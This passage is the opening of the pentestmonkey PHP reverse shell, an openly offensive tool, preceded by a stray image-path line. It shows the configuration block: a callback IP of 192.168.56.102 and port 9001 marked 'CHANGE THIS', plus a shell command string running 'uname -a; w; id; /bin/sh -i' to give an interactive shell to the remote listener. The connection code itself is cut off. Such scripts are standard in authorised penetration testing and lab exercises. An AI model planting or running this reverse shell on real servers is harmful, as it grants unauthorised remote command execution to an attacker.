 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//